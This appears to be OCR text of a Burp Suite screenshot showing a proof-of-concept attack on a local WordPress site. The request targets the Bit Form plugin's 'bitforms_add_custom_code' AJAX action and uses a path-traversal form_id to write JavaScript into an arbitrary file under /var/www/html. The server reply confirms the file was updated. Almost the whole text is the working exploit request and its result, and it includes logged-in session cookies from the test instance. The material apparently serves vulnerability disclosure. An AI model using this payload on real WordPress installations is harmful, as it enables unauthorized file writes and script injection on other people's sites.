 Send Cancel < > Target: http://localhost HTTP
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=
bitforms_add_custom_code&_ajax_nonce=780bef0a26 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/admin.php?page=bitform
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 119
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724553914%7C9pNaCWccoYSDyYoiSO4e07YnorNyXoFaK
EF0H5QnZkX%7C58c18d2f8b6415954d2a339d57d57b3c1fe7bc913f221
30d5780f0d2a85c49f9; wp-settings-time-1=1724390118;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724553914%7C9pNaCWccoYSDyYoiSO4e07YnorNyXoFaK
EF0H5QnZkX%7Cf943227a153b21afbc65dbd93c78032c2ad0055a49af9
c5fedf5d1281404dbd7
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"form_id":
"/../../../../../../../../../../../var/www/html/poc",
"customCodes":{
"JavaScript":"alert(document.domain);"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Aug 2024 06:10:27 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 64
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: application/json; charset=UTF-8
17
18 {
"success":true,
"data":{
"message":"File Update Successfully.."
}
}